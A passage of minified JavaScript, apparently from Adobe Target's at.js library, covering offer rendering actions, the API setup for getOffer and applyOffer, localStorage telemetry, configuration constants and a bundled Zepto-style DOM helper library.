t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.action=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};return t.action=mf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bl(e){var t=[];return S((function(e){switch(e.type){case of:t.push(rl(e));break;case cf:t.push(al(e));break;case jf:t.push(il(e));break;case Af:t.push(ol(e));break;case Of:t.push(sl(e));break;case Cf:t.push(cl(e));break;case Pf:t.push(ul(e));break;case vf:t.push(ll(e));break;case lf:t.push(dl(e));break;case df:t.push(fl(e));break;case ff:t.push(ml(e));break;case pf:t.push(pl(e));break;case gf:t.push(gl(e));break;case hf:t.push(hl(e));break;case mf:t.push(vl(e));break;case bf:t.push(nl(e))}}),e),t}function yl(e){if(R(e))return[];var t=[];return S((function(e){e.type===Hf&&(Nv(e)?t.push({action:yf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:_f,clickTrackId:e.eventToken}))}),e),t}function _l(e){if(R(e))return[];var t=[],n=[],r=[],a=e.options,i=void 0===a?[]:a,o=e.metrics,s=void 0===o?[]:o;S((function(e){switch(e.type){case Lf:t.push(e.content);break;case Vf:n.push(e.content);break;case bf:r.push(nl(e));break;case Um:r.push.apply(r,bl(e.content))}}),i),R(t)||r.push({action:sf,content:t.join("")}),R(n)||r.push({action:uf,content:n});var c=yl(s);return R(c)||r.push.apply(r,c),r}function Cl(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,i=n.mboxes,o=void 0===i?[]:i,s=[];return s.push.apply(s,_l(a)),s.push.apply(s,P(q(_l,o))),s}function Pl(e,t){var n=Cl(t);e[Rm](n)}function jl(e,t){var n=t[Bm]||Im;e[km](n,t)}function Sl(e){var t=Ju(e),n=t[km];if(!t[Dm])return Ye(Fb,n),void et({source:Fb,options:e,error:n});if(!qe())return W(e[km](Tm,Jf)),Ye(Fb,Jf),void et({source:Fb,options:e,error:Jf});var r=function(t){return Pl(e,t)},a=function(t){return jl(e,t)};$e(Fb,e),et({source:Fb,options:e}),ht()&&!vt()?yt().then((function(){To(e).then(r).catch(a)})):To(e).then(r).catch(a)}function Al(e){var t=Ku(e),n=t[km];return t[Dm]?qe()?($e(Bb,e),et({source:Bb,options:e}),!ht()||vt()?Do(e):yt().then((function(){return Do(e)}))):(Ye(Bb,Jf),et({source:Bb,options:e,error:Jf}),ct(new Error(Jf))):(Ye(Bb,n),et({source:Bb,options:e,error:n}),ct(t))}function El(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=Zu(e),a=r[km];if(!r[Dm])return Ye(qb,e,a),et({source:qb,options:e,error:a}),void Nu(t);if(!qe())return Ye(qb,Jf),et({source:qb,options:e,error:Jf}),void Nu(t);e.selector=t,$e(qb,e),et({source:qb,options:e}),Vu(e);var i=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function Ol(e){var t=Ru(e.selector),n=O(t);Hd.timeStart(n);var r=el(e),a=r[km];return r[Dm]?qe()?(e.selector=t,$e(Ub,e),et({source:Ub,options:e}),Mu(e).then((function(){var e=Hd.timeEnd(n);Hd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(Ye(Ub,Jf),et({source:Ub,options:e,error:Jf}),Nu(t),ct(new Error(Jf))):(Ye(Ub,e,a),et({source:Ub,options:e,error:a}),Nu(t),ct(r))}function xl(e){var t=ye()[ap],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=Xu(e),o=i[km];if(!i[Dm])return Ye(Hb,o),void et({source:Hb,options:e,error:o});if(!qe())return Ye(Hb,Jf),void et({source:Hb,options:e,error:Jf});$e(Hb,e),et({source:Hb,options:e});var s=nc(r,{},a.notifications);!ht()||vt()?sc(s):Ye(Hb,mg)}function wl(e,t){var n=t[Lm],r=ad.default({},t),a=g(t.params)?t.params:{};return r[qm]=ad.default({},Dr(n),a),r[rp]=ga(e,t[rp]),r[Rm]=h(t[Rm])?t[Rm]:Fd,r[km]=h(t[km])?t[km]:Fd,r}function kl(e){var t=e[$d],n=e[rf];return Sd(t)&&(Sd(n)||Ut(n))}function Tl(e){var t=e.mbox,n=e.type,r=void 0===n?Jp:n,a=g(e.params)?e.params:{},i=ad.default({},Dr(t),a),o=ac(Ba({},i),r,[]);o.mbox={name:t},sc(nc(t,i,[o])).then((function(){$e(Am,e),e[Rm]()})).catch((function(){Ye(Em,e),e[km](Im,Em)}))}function Il(e){if(ht()&&!vt())return Ye(Em,mg),void e[km](km,mg);Tl(e)}function Dl(e){return Il(e),!e.preventDefault}function Rl(e){var t=e[rf],n=e[$d],r=D(Wt(t)),a=function(){return Dl(e)};S((function(e){return Qs(n,a,e)}),r)}function Nl(e){var t=tl(e),n=t[km];if(!t[Dm])return Ye(Gb,n),void et({source:Gb,options:e,error:n});var r=wl(ye(),e);if(!qe())return Ye(Gb,Jf),W(r[km](Tm,Jf)),void et({source:Gb,options:e,error:Jf});$e(Gb,r),et({source:Gb,options:r}),kl(r)?Rl(r):Il(r)}function Vl(e){return Uc(e),Yc(e).then(Su).then((function(e){R(e)||Mt({execution:e})})).catch((function(e){Ye(Zp,e),Ft({error:e})}))}function Ll(){for(;Wb.length>0;){var e=Wb.pop(),t=e.viewName,n=e.page,r=zs(t,e);f(r)?n&&fc(e):Vl(r)}}function Ml(){zb=$b,Ll()}function Fl(){Zc(bg,Ml),Zc(yg,Ml),Zc(_g,Ml)}function Bl(e,t){var n={};return n.viewName=e,n.impressionId=de(),n.page=!0,R(t)||(n.page=!!t.page),n}function ql(e){Wb.push(e),zb!==Yb&&Ll()}function Ul(e,t){if(ye()[Lp]){if(!E(e)||V(e))return Ye(Qb,tg,e),void et({source:Qb,view:e,error:tg});var n=e.toLowerCase(),r=Bl(n,t);$e(Qb,n,r),He()?rn(r):(et({source:Qb,view:n,options:r}),ql(r))}else Ye(Qb,ng)}function Hl(){Ye(Kb,arguments)}function Gl(){Ye(Xb,arguments)}function Ql(){Ye(Zb,arguments)}function Wl(){Ye(ey,arguments)}function Yl(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function $l(){Object.keys(localStorage).filter(ny).forEach((function(e){return localStorage.removeItem(e)}))}function zl(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){$l()}}function Jl(){function e(e){return iy+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,ay);return Number.isNaN(n)&&(n=ry),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(sy)+1;return n(sy,e),e}function a(t,n){zl(e(t),n)}function i(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function o(){for(var e=[],r=t(oy)||ry,a=t(sy)||ry,o=a;o>r;o-=1){var s=i(o);s&&e.push(JSON.parse(s))}return n(oy,a),e}function s(e){a(r(),e)}function c(){return o()}function u(){var n=e(t(sy));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:c,hasEntries:u}}function Kl(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Fd,getOffers:Bd,applyOffer:Fd,applyOffers:Bd,sendNotifications:Fd,trackEvent:Fd,triggerView:Fd,registerExtension:Fd,init:Fd},e.mboxCreate=Fd,e.mboxDefine=Fd,e.mboxUpdate=Fd}function Xl(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)Ye(Kf);else{be(n);var r=ye(),a=r[op];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Xg,REQUEST_START:Zg,REQUEST_SUCCEEDED:eh,REQUEST_FAILED:th,CONTENT_RENDERING_START:nh,CONTENT_RENDERING_SUCCEEDED:rh,CONTENT_RENDERING_FAILED:ah,CONTENT_RENDERING_NO_OFFERS:ih,CONTENT_RENDERING_REDIRECT:oh},!r[Xm])return Kl(e),void Ye(Jf);e.__target_telemetry=re(r[jg]&&Yl(),r[Pg],Jl()),Xe(),on(),pn(e),vn(e),e.adobe.target.getOffer=Sl,e.adobe.target.getOffers=Al,e.adobe.target.applyOffer=El,e.adobe.target.applyOffers=Ol,e.adobe.target.sendNotifications=xl,e.adobe.target.trackEvent=Nl,e.adobe.target.triggerView=Ul,e.adobe.target.registerExtension=Hl,e.mboxCreate=Gl,e.mboxDefine=Ql,e.mboxUpdate=Wl,Dt()}}var Zl=n("@adobe/reactor-object-assign"),ed=n("@adobe/reactor-cookie"),td=n("@adobe/reactor-query-string"),nd=n("@adobe/reactor-promise"),rd=n("@adobe/reactor-load-script"),ad=r(Zl),id=r(ed),od=r(td),sd=r(nd),cd=r(rd),ud=Array.isArray,ld=Object.prototype,dd=ld.toString,fd="[object Function]",md=function(e,t){return t.forEach(e)},pd=function(e,t){md((function(n){return e(t[n],n)}),y(t))},gd=function(e,t){return t.filter(e)},hd=function(e,t){var n={};return pd((function(t,r){e(t,r)&&(n[r]=t)}),t),n},vd="[object String]",bd=9007199254740991,yd=function(e,t){return t.map(e)},_d=Object.prototype,Cd=_d.hasOwnProperty,Pd=String.prototype,jd=Pd.trim,Sd=function(e){return!V(e)},Ad="[object Number]",Ed="[object Object]",Od=Function.prototype,xd=Object.prototype,wd=Od.toString,kd=xd.hasOwnProperty,Td=wd.call(Object),Id=function(e,t){var n={};return pd((function(t,r){n[r]=e(t,r)}),t),n},Dd=function(e,t,n){return n.reduce(e,t)},Rd=function(e,t,n){var r=t;return pd((function(t,n){r=e(r,t,n)}),n),r},Nd=Array.prototype,Vd=Nd.reverse,Ld={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},Md={EDGE:"edge",LOCAL:"local"},Fd=function(){},Bd=function(e){return Promise.resolve(e)},qd="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ud=ae((function(e){(function(){var t,n,r,a,i,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-i)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),o=1e9*process.uptime(),i=a-o):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(qd)})),Hd=ie(),Gd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},i=14;i--;)a[n.key[i]]=r[i]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a}},Qd=new Uint8Array(256),Wd=oe(),Yd=ce(),$d="type",zd="content",Jd="height",Kd="width",Xd="left",Zd="top",ef="from",tf="to",nf="priority",rf="selector",af="cssSelector",of="setHtml",sf="setContent",cf="setText",uf="setJson",lf="setAttribute",df="setImageSource",ff="setStyle",mf="rearrange",pf="resize",gf="move",hf="remove",vf="customCode",bf="redirect",yf="trackClick",_f="signalClick",Cf="insertBefore",Pf="insertAfter",jf="appendHtml",Sf="appendContent",Af="prependHtml",Ef="prependContent",Of="replaceHtml",xf="replaceContent",wf="mboxDebug",kf="mboxDisable",Tf="mboxEdit",If="at_check",Df="true",Rf=250,Nf="data-at-src",Vf="json",Lf="html",Mf="dynamic",Ff="script",Bf="src",qf="id",Uf="class",Hf="click",Gf="head",Qf="script",Wf="style",Yf="link",$f="img",zf="div",Jf='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Kf="Adobe Target has already been initialized.",Xf="options argument is required",Zf="request option is required",em="response option is required",tm="execute or prefetch is required",nm="execute or prefetch is not allowed",rm="notifications are required",am="mbox option is required",im="mbox option is too long",om="success option is required",sm="error option is required",cm="offer option is required",um="Unexpected error",lm="request failed",dm="request succeeded",fm="Action rendered successfully",mm="Rendering action",pm="Action has no content",gm="Action has no attributes",hm="Action has no CSS properties",vm="Action has no height or width",bm="Action has no left, top or position",ym="Action has no from or to",_m="Action has no url",Cm="Action has no image url",Pm="Rearrange elements are missing",jm='Rearrange has incorrect "from" and "to" indexes',Sm="Loading image",Am="Track event request succeeded",Em="Track event request failed",Om="No actions to be rendered",xm="Redirect action",wm="Script load",km="error",Tm="warning",Im="unknown",Dm="valid",Rm="success",Nm="render",Vm="metric",Lm="mbox",Mm="offer",Fm="name",Bm="status",qm="params",Um="actions",Hm="responseTokens",Gm="data",Qm="response",Wm="request",Ym="provider",$m="pageLoad",zm="at-flicker-control",Jm="at-element-marker",Km="at-element-click-tracking",Xm="enabled",Zm="clientCode",ep="imsOrgId",tp="serverDomain",np="crossDomain",rp="timeout",ap="globalMboxName",ip="globalMboxAutoCreate",op="version",sp="defaultContentHiddenStyle",cp="bodyHiddenStyle",up="bodyHidingEnabled",lp="deviceIdLifetime",dp="sessionIdLifetime",fp="selectorsPollingTimeout",mp="visitorApiTimeout",pp="overrideMboxEdgeServer",gp="overrideMboxEdgeServerTimeout",hp="optoutEnabled",vp="secureOnly",bp="supplementalDataIdParamTimeout",yp="authoringScriptUrl",_p="scheme",Cp="cookieDomain",Pp="mboxParams",jp="globalMboxParams",Sp="mboxSession",Ap="PC",Ep="mboxEdgeCluster",Op="session",xp="Traces",wp="settings",kp="client"+xp,Tp="server"+xp,Ip="___target_traces",Dp="targetGlobalSettings",Rp="dataProvider",Np=Rp+"s",Vp="endpoint",Lp="viewsEnabled",Mp="pageLoadEnabled",Fp="authState",Bp="authenticatedState",qp="integrationCode",Up="primary",Hp="page",Gp="view",Qp="views",Wp="options",Yp="metrics",$p="eventToken",zp="viewName",Jp="display",Kp="Content-Type",Xp="text/plain",Zp="View rendering failed",eg="View delivery error",tg="View name should be a non-empty string",ng="Views are not enabled",rg="Page load disabled",ag="Using server state",ig="adobe",og="optIn",sg="isApproved",cg="fetchPermissions",ug="Categories",lg="TARGET",dg="ANALYTICS",fg="optinEnabled",mg="Adobe Target is not opted in",pg="analyticsLogging",gg="serverState",hg="cspScriptNonce",vg="cspStyleNonce",bg="cache-updated-event",yg="no-offers-event",_g="redirect-offer-event",Cg="None",Pg="decisioningMethod",jg="telemetryEnabled",Sg="web",Ag="clientHints",Eg="allowHighEntropyClientHints",Og="aepSandboxId",xg="aepSandboxName",wg=document,kg=window,Tg="file:",Ig=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Dg=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Rg={},Ng=[Xm,Zm,ep,tp,np,Cp,rp,Pp,jp,sp,"defaultContentVisibleStyle",lp,cp,up,fp,mp,pp,gp,hp,fg,vp,bp,yp,"urlSizeLimit",Vp,Mp,Lp,pg,gg,Pg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",jg,"cdnBasePath",hg,vg,ap,Eg,Og,xg],Vg=od.default.parse,Lg=od.default.stringify,Mg=wg.createElement("a"),Fg={},Bg=id.default.get,qg=id.default.set,Ug=id.default.remove,Hg="mbox",Gg="AT:",Qg="1",Wg=function(e){var t=function(){function t(e){return null==e?String(e):K[X.call(e)]||"object"}
function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function i(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function o(e){return"object"==t(e)}function s(e){return o(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=O.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return D.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?O.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in L?L[e]:L[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function m(e,t){return"number"!=typeof t||M[d(e)]?t:t+"px"}function p(e){var t,n;return V[e]||(t=N.createElement(e),N.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),V[e]=n),V[e]}function g(e){return"children"in e?R.call(e.children):O.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(E in t)n&&(s(t[E])||ne(t[E]))?(s(t[E])&&!s(e[E])&&(e[E]={}),ne(t[E])&&!ne(e[E])&&(e[E]=[]),v(e[E],t[E],n)):t[E]!==A&&(e[E]=t[E])}function b(e,t){return null==t?O(e):O(e).filter(t)}function y(e,t,r,a){return n(t)?t.call(e,r,a):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function C(e,t){var n=e.className||"",r=n&&n.baseVal!==A;if(t===A)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function P(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?O.parseJSON(e):e):e}catch(t){return e}}function j(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)j(e.childNodes[n],t)}function S(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var i=e.createElement("script");i.innerHTML=t,Sd(n)&&i.setAttribute("nonce",n),a.appendChild(i),a.removeChild(i)}}}var A,E,O,x,w,k,T=[],I=T.concat,D=T.filter,R=T.slice,N=e.document,V={},L={},M={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,B=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,q=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,U=/^(?:body|html)$/i,H=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],Q=["after","prepend","before","append"],W=N.createElement("table"),Y=N.createElement("tr"),$={tr:N.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:Y,th:Y,"*":N.createElement("div")},z=/complete|loaded|interactive/,J=/^[\w-]*$/,K={},X=K.toString,Z={},ee=N.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,i=!a;return i&&(a=ee).appendChild(e),r=~Z.qsa(a,t).indexOf(e),i&&ee.removeChild(e),r},w=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},k=function(e){return D.call(e,(function(t,n){return e.indexOf(t)==n}))},Z.fragment=function(e,t,n){var r,a,i;return B.test(e)&&(r=O(N.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(q,"<$1></$2>")),t===A&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(i=$[t]).innerHTML=""+e,r=O.each(R.call(i.childNodes),(function(){i.removeChild(this)}))),s(n)&&(a=O(r),O.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},Z.Z=function(e,t){return new h(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var r;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}else{if(n(e))return O(N).ready(e);if(Z.isZ(e))return e;if(ne(e))r=u(e);else if(o(e))r=[e],e=null;else if(F.test(e))r=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==A)return O(t).find(e);r=Z.qsa(N,e)}}return Z.Z(r,e)},(O=function(e,t){return Z.init(e,t)}).extend=function(e){var t,n=R.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},Z.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],i=r||a?t.slice(1):t,o=J.test(i);return e.getElementById&&o&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:R.call(o&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},O.contains=N.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},O.type=t,O.isFunction=n,O.isWindow=r,O.isArray=ne,O.isPlainObject=s,O.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},O.isNumeric=function(e){var t=Number(e),n=a(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},O.inArray=function(e,t,n){return T.indexOf.call(t,e,n)},O.camelCase=w,O.trim=function(e){return null==e?"":String.prototype.trim.call(e)},O.uuid=0,O.support={},O.expr={},O.noop=function(){},O.map=function(e,t){var n,r,a,i=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(a in e)null!=(n=t(e[a],a))&&i.push(n);return l(i)},O.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},O.grep=function(e,t){return D.call(e,t)},e.JSON&&(O.parseJSON=JSON.parse),O.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){K["[object "+t+"]"]=t.toLowerCase()})),O.fn={constructor:Z.Z,length:0,forEach:T.forEach,reduce:T.reduce,push:T.push,sort:T.sort,splice:T.splice,indexOf:T.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=Z.isZ(t)?t.toArray():t;return I.apply(Z.isZ(this)?this.toArray():this,n)},map:function(e){return O(O.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return O(R.apply(this,arguments))},ready:function(e){return z.test(N.readyState)&&N.body?e(O):N.addEventListener("DOMContentLoaded",(function(){e(O)}),!1),this},get:function(e){return e===A?R.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):O(D.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return O(k(this.concat(O(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==A)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?R.call(e):O(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return O(t)},has:function(e){return this.filter((function(){return o(e)?O.contains(this,e):O(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!o(e)?e:O(e)},last:function(){var e=this[this.length-1];return e&&!o(e)?e:O(e)},find:function(e){var t,n=this;return t=e?"object"==a(e)?O(e).filter((function(){var e=this;return T.some.call(n,(function(t){return O.contains(t,e)}))})):1==this.length?O(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):O(),t},closest:function(e,t){var n=[],r="object"==a(e)&&O(e);return this.each((function(a,o){for(;o&&!(r?r.indexOf(o)>=0:Z.matches(o,e));)o=o!==t&&!i(o)&&o.parentNode;o&&n.indexOf(o)<0&&n.push(o)})),O(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=O.map(n,(function(e){if((e=e.parentNode)&&!i(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(k(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||R.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return D.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return O.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=O(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){O(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(O(this[0]).before(e=O(e));(t=e.children()).length;)e=t.first();O(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=O(this),a=r.contents(),i=t?e.call(this,n):e;a.length?a.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){O(this).replaceWith(O(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=O(this);(e===A?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return O(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return O(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;O(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(o(e))for(E in e)_(this,E,e[E]);else _(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:A},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(H,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?P(r):A},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?O(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=O(this),r=y(this,t,e,n.offset()),a=n.offsetParent().offset(),i={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(N.documentElement!==this[0]&&!O.contains(N.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[w(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var a={},i=getComputedStyle(r,"");return O.each(e,(function(e,t){a[t]=r.style[w(t)]||i.getPropertyValue(t)})),a}}var o="";if("string"==t(e))n||0===n?o=d(e)+":"+m(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(E in e)e[E]||0===e[E]?o+=d(E)+":"+m(E,e[E])+";":this.each((function(){this.style.removeProperty(d(E))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(O(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&T.some.call(this,(function(e){return this.test(C(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){x=[];var n=C(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){O(this).hasClass(e)||x.push(e)}),this),x.length&&C(this,n+(n?" ":"")+x.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===A)return C(this,"");x=C(this),y(this,e,t,x).split(/\s+/g).forEach((function(e){x=x.replace(f(e)," ")})),C(this,x.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var 